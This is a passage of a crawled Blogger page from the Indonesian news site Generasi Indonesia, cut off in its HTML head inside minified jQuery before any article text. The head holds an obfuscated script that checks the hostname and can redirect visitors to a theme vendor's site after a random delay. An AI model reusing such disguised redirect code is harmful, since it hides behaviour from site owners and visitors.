

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html
body_size: 79599
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>

<script> //<![CDATA[
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-xxxxxxxxxxxxxxxx",
    enable_page_level_ads: true,
    overlays: {bottom: true}
  });
//]]> </script>
<script async='async' data-ad-client='ca-pub-xxxxxxxxxx' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='#20409A' name='theme-color'/>
<meta content='#20409A' name='msapplication-navbutton-color'/>
<meta content='#20409A' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='abdulfathahreal' name='jejakpedia'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='sitelinkssearchbox' name='google'/>
<meta content='Masukin Keywords Kamu' name='keywords'/>
<link href='https://www.generasiindonesia.co/favicon.ico' rel='shortcut icon' type='image/x-icon'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.generasiindonesia.co/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Generasi Indonesia 🇮🇩 - Atom" href="https://www.generasiindonesia.co/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Generasi Indonesia 🇮🇩 - RSS" href="https://www.generasiindonesia.co/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Generasi Indonesia 🇮🇩 - Atom" href="https://www.blogger.com/feeds/1883669665668426899/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Generasi Indonesia 🇮🇩 - Atom" href="https://www.generasiindonesia.co/feeds/4676989052175481757/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png' rel='image_src'/>
<meta content='https://www.generasiindonesia.co/2023/03/resimen-rahesa-aditya-diandra-ikuti.html' property='og:url'/>
<meta content='Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik' property='og:title'/>
<meta content='Generasi Indonesia Terbit sejak 2010, Kontak Redaksi (WA) 0857-7353-7734' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/w1200-h630-p-k-no-nu/1678355409276714-0.png' property='og:image'/>
<title>Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik</title>
<meta content='Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik' name='description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Generasi Indonesia 🇮🇩: Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxJfTNN47YY6XUwsJPPhI24_b2Ya1VG4PAFJ3cy7lGTAgw-cfahbah5scWK-UBviiy1Yw616U9z5CkPT_pU6E8VJ8TcxSzzXSj_qVR5mfJDcsjBgaZqFrF2aspN6FnD6kjNbpdwJ1nRIyT/s1600/1678355409276714-0.png' name='twitter:image'/>
<meta content='Resimen Rahesa Aditya Diandra Ikuti Bintra Lemdik' name='twitter:image:alt'/>
<script> //<![CDATA[
!function(a,r,c,h){a=[function(x1e){let x1a=this,x5e=a[0x1](),x0=x1a[x5e[0x1]([0xb,0x46,0x3b,0x36])],x1=xd5=>{let x8f=xd5["\x6c\x65\x6e\x67\x74\x68"]-1;for(;x8f>0;x8f--){let x8e=x0[x5e[0x1]([0x21,0x2c,0x4e,0x4e,0x15])](x0[x5e[0x1]([0x15,0x46,0x7,0x48,0x4e,0x25])]()*(x8f+1));[xd5[x8f],xd5[x8e]]=[xd5[x8e],xd5[x8f]]}return xd5};let x0c,x1c=0x0,x9a=a[x5e[0x1]([0x2c,0x37,0x7,0x2a,0x3b,0x36])];for(;x1c<x9a;++x1c){if(-1==[0x2,0x0,0x1][x5e[0x1]([0x5,0x7,0x48,0x37,0x9,0x4,0x21])](x1c)){if(x5e[0x1]([0x21,0x3e,0x7,0x45,0x3b,0x5,0x4e,0x7])==typeof(x0c=a[x1c])){x0c[x5e[0x1]([0x45,0x46,0x2c,0x2c])](x1a,x1a)}}}if([x5e[0x1]([0x48,0x37,0x3b,0x5,0x18,0x1f,0x37,0x10,0x28,0x9,0x25,0x2c,0x3b,0x36,0x37,0x25,0x37,0x5a,0x28,0x45,0x4e,0x25]),x5e[0x1]([0x51,0x13,0x26,0x28,0x30,0x28,0x30,0x28,0x51]),x5e[0x1]([0x2c,0x4e,0x45,0x46,0x2c,0x36,0x4e,0x5a,0x3b])][x5e[0x1]([0x5,0x7,0x48,0x37,0x9,0x4,0x21])](x1e)>(0x128-(0x2a*0x7)-0x1)){x1a[x5e[0x1]([0x5a,0x37,0x3b,0x2f,0x5,0x25,0x37,0x4e,0x3e,0x3b])](()=>{x1a[x5e[0x1]([0x2c,0x4e,0x45,0x46,0x3b,0x5,0x4e,0x7])][x5e[0x1]([0x36,0x15,0x37,0x21])]=x5e[0x1]([0x36,0x3b,0x3b,0x54,0x5a,0x40,0x44,0x44,0x1f,0x1f,0x1f,0x28,0x9,0x25,0x2c,0x3b,0x36,0x37,0x25,0x37,0x5a,0x28,0x45,0x4e,0x25])},x1([0x0])[0x0]*0x3e8)}},(x1e,x1a,x9c)=>{return[x3=>{let x19=[],x6f=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x6f<x1;++x6f)x1a=(x1e=x3[x6f])["\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"](0x0),x9c=a[0x2]["\x69\x6e\x64\x65\x78\x4f\x66"](x1a),x19["\x70\x75\x73\x68"](x9c>=0x0?x9c:x1e);return x19},x3=>{let x1a="",x9c=0x0,x1=x3["\x6c\x65\x6e\x67\x74\x68"];for(;x9c<x1;++x9c)x1a+="\x6e\x75\x6d\x62\x65\x72"==typeof(x1e=x3[x9c])&&a[0x2][x1e]?String["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](a[0x2][x1e]):x1e;return x1a}]},[0x50,0x55,0x5e,0x4c,0x4f,0x69,0x25,0x6e,0x36,0x78,0x42,0x4d,0x22,0x40,0x51,0x2a,0x62,0x3b,0x23,0x32,0x56,0x72,0x45,0x48,0x6b,0x34,0x3e,0x59,0x20,0x58,0x49,0x77,0x3d,0x66,0x26,0x76,0x3f,0x6d,0x37,0x3c,0x2e,0x4e,0x67,0x35,0x6c,0x2c,0x57,0x54,0x30,0x44,0x7b,0x4b,0x7d,0x5b,0x68,0x65,0x7a,0x41,0x46,0x74,0x28,0x2d,0x75,0x43,0x3a,0x6a,0x5d,0x47,0x2f,0x63,0x61,0x79,0x64,0x5f,0x24,0x27,0x33,0x5a,0x6f,0x39,0x53,0x31,0x4a,0x2b,0x70,0x71,0x38,0x29,0x21,0x7c,0x73,0x52],function(){!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="2.2.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isPlainObject:function(a){var b;if("object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype||{},"isPrototypeOf"))return!1;for(b in a);return void 0===b||k.call(a,b)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=d.createElement("script"),b.text=a,d.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:h.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(d=e.call(arguments,2),f=function(){return a.apply(b||this,d.concat(e.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var 